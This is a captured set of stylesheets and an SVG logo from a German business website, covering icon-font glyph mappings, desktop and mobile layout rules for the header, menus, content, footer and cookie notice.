.icon-triangle-right:before {
	content: "\e72e";
}

.icon-triangle-up:before {
	content: "\e72f";
}

.icon-trophy:before {
	content: "\e730";
}

.icon-tv:before {
	content: "\e731";
}

.icon-typing:before {
	content: "\e732";
}

.icon-uninstall:before {
	content: "\e733";
}

.icon-unread:before {
	content: "\e734";
}

.icon-untag:before {
	content: "\e735";
}

.icon-upload-to-cloud:before {
	content: "\e736";
}

.icon-upload:before {
	content: "\e737";
}

.icon-user:before {
	content: "\e738";
}

.icon-users:before {
	content: "\e739";
}

.icon-v-card:before {
	content: "\e73a";
}

.icon-video:before {
	content: "\e73b";
}

.icon-vinyl:before {
	content: "\e73c";
}

.icon-voicemail:before {
	content: "\e73d";
}

.icon-wallet:before {
	content: "\e73e";
}

.icon-warning:before {
	content: "\e73f";
}

.icon-water:before {
	content: "\e740";
}

.icon-px-with-circle:before {
	content: "\e741";
}

.icon-px:before {
	content: "\e742";
}

.icon-basecamp:before {
	content: "\e743";
}

.icon-behance:before {
	content: "\e744";
}

.icon-creative-cloud:before {
	content: "\e745";
}

.icon-dribbble-with-circle:before {
	content: "\e746";
}

.icon-dribbble:before {
	content: "\e747";
}

.icon-dropbox:before {
	content: "\e748";
}

.icon-evernote:before {
	content: "\e749";
}

.icon-facebook-with-circle:before {
	content: "\e74a";
}

.icon-facebook:before {
	content: "\e74b";
}

.icon-flattr:before {
	content: "\e74c";
}

.icon-flickr-with-circle:before {
	content: "\e74d";
}

.icon-flickr:before {
	content: "\e74e";
}

.icon-foursquare:before {
	content: "\e74f";
}

.icon-github-with-circle:before {
	content: "\e750";
}

.icon-github:before {
	content: "\e751";
}

.icon-google-drive:before {
	content: "\e752";
}

.icon-google-hangouts:before {
	content: "\e753";
}

.icon-google-with-circle:before {
	content: "\e754";
}

.icon-google:before {
	content: "\e755";
}

.icon-grooveshark:before {
	content: "\e756";
}

.icon-icloud:before {
	content: "\e757";
}

.icon-instagram-with-circle:before {
	content: "\e758";
}

.icon-instagram:before {
	content: "\e759";
}

.icon-lastfm-with-circle:before {
	content: "\e75a";
}

.icon-lastfm:before {
	content: "\e75b";
}

.icon-linkedin-with-circle:before {
	content: "\e75c";
}

.icon-linkedin:before {
	content: "\e75d";
}

.icon-medium-with-circle:before {
	content: "\e75e";
}

.icon-medium:before {
	content: "\e75f";
}

.icon-mixi:before {
	content: "\e760";
}

.icon-onedrive:before {
	content: "\e761";
}

.icon-paypal:before {
	content: "\e762";
}

.icon-picasa:before {
	content: "\e763";
}

.icon-pinterest-with-circle:before {
	content: "\e764";
}

.icon-pinterest:before {
	content: "\e765";
}

.icon-qq-with-circle:before {
	content: "\e766";
}

.icon-qq:before {
	content: "\e767";
}

.icon-raft-with-circle:before {
	content: "\e768";
}

.icon-raft:before {
	content: "\e769";
}

.icon-rainbow:before {
	content: "\e76a";
}

.icon-rdio-with-circle:before {
	content: "\e76b";
}

.icon-rdio:before {
	content: "\e76c";
}

.icon-renren:before {
	content: "\e76d";
}

.icon-scribd:before {
	content: "\e76e";
}

.icon-sina-weibo:before {
	content: "\e76f";
}

.icon-skype-with-circle:before {
	content: "\e770";
}

.icon-skype:before {
	content: "\e771";
}

.icon-slideshare:before {
	content: "\e772";
}

.icon-smashing:before {
	content: "\e773";
}

.icon-soundcloud:before {
	content: "\e774";
}

.icon-spotify-with-circle:before {
	content: "\e775";
}

.icon-spotify:before {
	content: "\e776";
}

.icon-stumbleupon-with-circle:before {
	content: "\e777";
}

.icon-stumbleupon:before {
	content: "\e778";
}

.icon-swarm:before {
	content: "\e779";
}

.icon-tripadvisor:before {
	content: "\e77a";
}

.icon-tumblr-with-circle:before {
	content: "\e77b";
}

.icon-tumblr:before {
	content: "\e77c";
}

.icon-twitter-with-circle:before {
	content: "\e77d";
}

.icon-twitter:before {
	content: "\e77e";
}

.icon-vimeo-with-circle:before {
	content: "\e77f";
}

.icon-vimeo:before {
	content: "\e780";
}

.icon-vine-with-circle:before {
	content: "\e781";
}

.icon-vine:before {
	content: "\e782";
}

.icon-vk-alternitive:before {
	content: "\e783";
}

.icon-vk-with-circle:before {
	content: "\e784";
}

.icon-vk:before {
	content: "\e785";
}

.icon-xing-with-circle:before {
	content: "\e786";
}

.icon-xing:before {
	content: "\e787";
}

.icon-yelp:before {
	content: "\e788";
}

.icon-youko-with-circle:before {
	content: "\e789";
}

.icon-youko:before {
	content: "\e78a";
}

.icon-youtube-with-circle:before {
	content: "\e78b";
}

.icon-youtube:before {
	content: "\e78c";
}



--- FILE ---
content_type: text/css
request_url: https://wplusl.de/css/style.css?id=1652732982
body_size: 9872
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,400;0,700;1,700&display=swap');
    /*
    hellblau: #c2e3f4
    altweiss: #f2f4ef
    beige:    #efb730

    grün:     #18A557
    font-family: 'Roboto Condensed', sans-serif;
    */
*{
    color:#575953;
    margin:0;
    padding:0;
    box-sizing: border-box;
    vertical-align: top;
    font-family: Arial;
    font-size:16px;
    text-decoration: none;
}
html,body{
    min-height:100vH;
    background-color:#f2f4ef;
    background-attachment:fixed;
}
body{
    overflow: auto;
}
a{
    cursor: pointer;
    color:inherit;
}
header{
    height:140px;
    border-bottom:2px solid #18A557;
    background-color:#FAFAFA;
    text-align:center;
    line-height: 140px;
    position:fixed;
    top:0px;
    left:0px;
    width:100vW;
    z-index:600;
}
header img{
    vertical-align: middle;
    margin:0px 50px;
}
header > nav{
    display:inline-block;
    margin-top:60px;
    line-height:24px;
    width:310px;
    text-align:left;
}
header > nav ul{
    list-style-type:none;
}
header > nav ul > li{
    display:inline-block;
    position:relative;
    height:32px;
}
header > nav ul > li > ul{
    position:absolute;
    top:26px;
    left:0px;
    z-index:500;
    padding:10px;
    border-radius: 8px;
    background-color:rgba(255,255,255,0.9);
    transition: all 1s;
    opacity:0;
    height:0px;
    width:0px;
    overflow:hidden;
}
header > nav ul > li:hover > ul{
    opacity:1;
    height:auto;
    width:auto;
}
header > nav ul > li > ul > li{
    display:block;
    white-space: pre;
    margin:4px 0px;
}

header > nav a{
    margin:0px 16px;
    position:relative;
    font-size:1.2rem;
    display:block;
}
header > nav a:after{
    content: "";
    display:block;
    position:absolute;
    left:50%;
    top:24px;
    height:1px;
    width:0%;
    transition:all 0.3s;
}
header > nav a:not(.icon-home):before{
    content: "";
    display:block;
    position:absolute;
    left:50%;
    top:-5px;
    height:1px;
    width:0%;
    transition:all 0.3s;
}
header > nav a:hover{
	color:#000;
}
header > nav a:hover:after{
    background-color:#18A557;
    left:-10%;
    width:120%;
}
header > nav a:not(.icon-home):hover:before{
    background-color:#18A557;
    left:-10%;
    width:120%;
}
header > nav a.icon-home:hover:after{
    background-color:transparent;
}

/* --------------------------- [+] CONTENT ----------------------------------------------------- */
main{
    max-width: 100vW;
    min-height: 100vH;
    padding-top:160px;
}
main > h1{
    display:block;
    margin:20px 40px 5px 40px;
    border:1px solid #18A557;
    font-family: 'Roboto Condensed', sans-serif;
    font-size:1.6em;
    padding:15px;
    background-color:rgba(255,255,255,0.8);
    font-weight:bold;
    text-align: left;
}
main > section{
    padding:0px 20px;
}
main > section > h1{
    display:none;
}
main > section > article{
    display:block;
    min-height:100px;
    border:0px solid #18A557;
    margin:20px;
    margin-bottom:50px;
}
main > section.col-2{
    display:table;
    border-spacing: 20px;
    width:100%;
    min-height:100px;
}
main > section.col-2 > h2{
    display:block;
    width:100%;
    clear:both;
}
main > section.col-2 > article{
    display:table-cell;
    width:50%;
    min-height:350px;
    overflow:hidden;
}
main > section > article > h2,.accordion h3{
    font-family: 'Roboto Condensed', sans-serif;
    font-size:1.6em;
    padding-bottom:6px;
    padding:15px;
    background-color:rgba(255,255,255,0.8);
    border-top-right-radius:0px;
    border:1px solid #18A557;
    font-weight:bold;
}
main > section > article > p{
    padding:10px 15px;
}
main > section > article ul,main > section > article ol{
    list-style-type:none;
    margin-left:30px;
}
main > section > article ul > li:before{
    content: "+";
    margin-right:10px;
    font-size:2em;
    color:#18A557;
    font-weight:bold;
    position:relative;
    top:5px;
}
main > section > article form{
    line-height:34px;
    margin:auto;
    max-width:95%;
    width:auto;
}
main > section > article form > label{
    display:inline-block;
    width:140px;
    vertical-align:top;
}
main > section > article form input,main > section > article form textarea{
    border-radius:5px;
    padding:3px 7px;
    border:1px solid #18A557;
    width:350px;
}
input[type=radio],input[type=submit],input[type=reset]{
    vertical-align:middle;
    width:auto;
}
input[type=submit],input[type=reset]{
    vertical-align:middle;
    width:auto;
    padding:4px 25px;
}
input[name=firstname]{
    display:none;
}
textarea{
    margin:4px 0px;
    resize: none;
}
u{
    text-decoration: underline;
}
/* --------------------------- [-] CONTENT ----------------------------------------------------- */

/* --------------------------- [+] FOOTER ------------------------------------------------------ */
main > footer{
    grid-area:footer;
    box-shadow:0px 0px 30px #babec7;
    border-top:2px solid #18A557;
    background-color:#F6F7F9;
    padding:10px;
    width:100%;
    min-height:130px;
}
main > footer figure{
    display:inline-block;
    width:59%;
}
main > footer nav{
    width:40%;
    display:inline-block;
    text-align: right;
}
main > footer a{
    line-height: 40px;
    margin:0px 20px;
    font-size:0.9rem;
}
main > footer figure a{
    line-height:100px;
    margin:0px 10px;
    float:left;
}
main > footer figure a img{
    max-height:100px;
    max-width:200px;
    vertical-align: middle;
    filter: grayscale(80%);
    opacity:0.6;
    transition:all 0.6s;
}
main > footer figure a:hover img{
    filter: grayscale(0%);
    opacity:1;
}
/* --------------------------- [-] FOOTER ------------------------------------------------------ */

/* --------------------------- [+] IDs --------------------------------------------------------- */
#logo{
    max-width:320px;
}
#social{
    position:fixed;
    top:50vH;
    right:-86px;
    margin-top:-50px;
}
#social a{
    display:block;
    width:130px;
    color:#fff !important;
    background-color:rgba(0,0,0,0.2);
    padding:10px;
    border-top-left-radius: 9px;
    border-bottom-left-radius: 9px;
    margin:4px 0px;
    -webkit-transition: all 0.96s 0s ease-in-out;
    -moz-transition: all 0.6s 0s ease-in-out;
    -o-transition: all 0.6s 0s ease-in-out;
    transition: all 0.6s 0s ease-in-out;
    border:2px solid #18A557;
}
#social a:hover{
    margin-left:-90px;
    background-color:rgba(0,0,0,0.8);
}
#social a:before{
    color:#fff !important;
}
#social a span{
    color:inherit;
    font-size:1.2rem;
    margin-top:2px;
    display:inline-block;
}
#selectimg button{
    display:block;
    border:1px solid #18A557 !important;
    border-radius:5px;
    width:90%;
    margin:20px auto;
    line-height:30px;
    background-color:rgba(255,255,255,0.8);
    cursor:pointer;
}
#mmenu,#burger{
    display:none;
}
#cookiehinweis{
    position:fixed;
    bottom:0px;
    left:0px;
    min-height:190px;
    width:100vW;
    background-color:rgba(255,255,255,0.9);
    padding:15px;
    line-height:30px;
    transition:all 1s;
    border-top:1px solid #18A557;
}
#cookiehinweis button{
    padding:5px 8px;
    border-radius:7px;
    background-color:#18A557;
    color:#fff;
    vertical-align:middle;
    float:right;
    margin-right:25px;
}
/* --------------------------- [-] IDs --------------------------------------------------------- */
/* --------------------------- [+] Klassen ----------------------------------------------------- */
.icon-plus:before{
    color:#18A557;
    font-family: 'entypo-plus';
    font-size:1.6rem;
    vertical-align:middle;
    cursor: default;
}
.icon-plus{
    font-family: inherit;
    font-size: inherit;
}
.icon-plus span{
    display:inline-block;
    padding-top:4px;
    padding-left:7px;
    font-family: inherit;
    font-size: inherit;
}
.big{
    font-size:1.8rem;
}
.green{
    color:#18A557;
    vertical-align: baseline;
}
.bold{
    font-weight:bold;
}
main > section.bgzoom > article{
    height:350px;
    min-height:350px;
    transition:all 1.4s;
}
main > section.bgzoom > article > p{
    height:380px;
    min-height:350px;
    background-size:100% 100%;
    background-position: center center;
    background-repeat: no-repeat;
    transition:all 1.4s;
}
main > section.bgzoom > article:hover > p{
    transform: scale(1.5);
}
.accordion{
    max-width:97%;
    margin:10px auto;
}
.ui-accordion-content{
    max-width:96%;
    margin:auto;
    padding:20px;
    overflow:hidden !important;
}
.ui-widget-content {
    border: 0px solid #18A557;
    background: transparent;
    color: inherit;
}
.ui-dialog{
    background-color:rgba(255,255,255,0.9);
}
.accordion{
    max-height:100%;
}
.accordion figure{
    display:inline-block;
    background-color:rgba(255,255,255,0.7);
    margin:8px;
    height:145px;
    line-height:135px;
    width:240px;
    overflow:hidden;
    position:relative;
    text-align:center;
    padding:5px;
    cursor:pointer;
}
.accordion figure img{
    max-width:99%;
    max-height:135px;
    vertical-align: middle;
}
.accordion figure span{
    transition:all 0.6s;
    position:absolute;
    top:160px;
    left:0px;
    height:145px;
    width:240px;
    background-color:rgba(255,255,255,0.9);
    line-height:1.2rem;
    padding:15px;
}
.accordion figure:hover span{
    top:0px;
}
.ui-accordion .ui-accordion-header{
    font-family: 'Roboto Condensed', sans-serif;
    font-size:1.6em;
    padding-bottom:6px;
    padding:15px;
    background-color:rgba(255,255,255,0.8);
    border-top-right-radius:0px;
    border:1px solid #18A557;
    font-weight:bold;
    margin: 20px 18px 5px 18px;
}
.fehler{
    color:#FF6600;
}
.anchor{
    position:relative;
    top:-160px;
}
.sublink{
    height:28px;
}
.sublink a{
    font-size:14px;
    padding-left:20px;
}
/* --------------------------- [-] Klassen ----------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://wplusl.de/css/mobile.css?id=1652732982
body_size: 4023
content:
*{

}
header{
    height:120px;
    line-height: 120px;
}
header > nav{
    display:none;
}
#logo{
    margin:30px 20px 0px 10px;
    float:left;
    max-width: 75%;
}
#burger{
    display:block;
    position:fixed;
    top:40px;
    right:20px;
    line-height:30px;
    height:40px;
    width:40px;
    display:inline-block;
    padding:5px;
    border:2px solid #C0C0C0;
    z-index:10001;
}
#burger:before{
    font-size:40px;
    margin-left:-7px;
}
#mmenu{
    display:block;
    left:-150vW;
    transition:all 1s;
    position:fixed;
    top:0px;
    left:-150vW;
    width:100vW;
    height:100vH;
    z-index:10002;
    background-color:rgba(255,255,255,0.95);
}
#mmenu.aktiv{
    left:0px;
}
#mmenu ul{
    padding:20px 40px;
    line-height: 2.3rem;
    list-style-type:none;
}
#mmenu ul li{
    border-bottom:1px solid #C0C0C0;
    vertical-align: middle;
}
#mmenu ul li:before{
    content: "+";
    margin-right:7px;
    font-size:2em;
    color:#18A557;
    font-weight:bold;
}
#mmenu ul a{
    font-size: 1.3rem;
}
#mmenu ul li.subnav{
    padding-left:20px;
}
#mmenu ul li.subnav:before{
    font-size:1.6em;
}
#mmenu ul li a.moresub{
    font-size:1.6em;
    float:right;
    transition:all 0.4s;
    cursor:pointer;
    display:block;
}
#mmenu ul li a.moresub:hover,#mmenu ul li a.moresub.aktiv{
    transform: rotate(90deg);
}
#mmenu ul li.subnav a{
    font-size: 1.1rem;
}
#mmenu ul li:first-of-type{
    text-align:right;
}
#mmenu ul li:first-of-type:before{
    content: "";
}
#closemmenu:before{
    font-size: 2.1rem;
    color:#18A557;
}
#mmenu ul li.sublink:before{
    content: "";
}
#mmenu ul li.sublink{
    height:0px;
    width:100%;
    overflow:hidden;
    border:0px;
    transition:all 0.4s;
}
#mmenu ul li.sublink.aktiv{
    height:auto;
}
#mmenu ul li.sublink a{
    white-space: nowrap;
    font-size: 1.1rem;
    padding-left:25px;
}
main img{
    max-width: 100%;
}
main > section.col-2{
    display:block;
}
main > section.col-2 > article{
    display:block;
    width:90%;
    min-height:0px;

}
main > section > article ul,main > section > article ol{
    margin-left:5px;
}
main > section > article form input,main > section > article form textarea{
    width:100%;
}
form label:last-of-type{
    display:none;
}
main > footer > nav{
    display:none;
}
main > footer figure{
    display:block;
    margin:auto;
    height:auto;
    width:100%;
}
main > footer figure a{
    display:inline-block;
    width:42%;
    padding:20px;
    float:none;
}
main > footer figure a img{
    max-width:100%;
}
.accordion{
    min-height:100%;
}
.accordion figure{
    width:90%;
    overflow:hidden;
}
.accordion figure span{
    width:100%;
}
.anchor{
    position:relative;
    top:-140px;
}
/*
#contentueberuns main{
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: auto auto auto auto;
    grid-column-gap: 0px;
    grid-row-gap: 20px;
    justify-items: stretch;
    align-items: stretch;
    grid-template-areas: "header"
    "cl-0"
    "cl-1"
    "footer";
}
#contentueberuns main > h1{ display:none; }
#contentueberuns main > h1:first-of-type{
    display:block;
    grid-area: header;
}
main .cl:first-of-type{
    grid-area:cl-0;
    clear:both;
    background:yellow;
}
main .cl:nth-of-type(2){
    grid-area:cl-0;
    clear:both;
    background:#FF9900;
}
.cr{
    grid-area: c-1;
    display:none;
    clear:both;
    background:green;
}
#contentueberuns main footer{
    display:block;
    grid-area:footer;
}





#contentueberuns main section:nth-of-type(2) article:nth-of-type(2){
    grid-area: r2;
    display:block;
    background:green;
}
#contentueberuns main section:nth-of-type(3) article:nth-of-type(1){
    grid-area: l3;
    display:block;
    background:red;
}
#contentueberuns main section:nth-of-type(3) article:nth-of-type(2){
    grid-area: r3;
    display:block;
    background:green;
}

*/

--- FILE ---
content_type: image/svg+xml
request_url: https://wplusl.de/uploads/partnerlogos/dgahlogo.svg
body_size: 34077
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 663 583" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1.50244,0,0,1.50244,0,-34)">
        <use xlink:href="#_Image1" x="0" y="0" width="444px" height="444px"/>
    </g>
    <defs>
        <image id="_Image1" width="444px" height="444px" xlink:href="[data-uri]"/>
    </defs>
</svg>
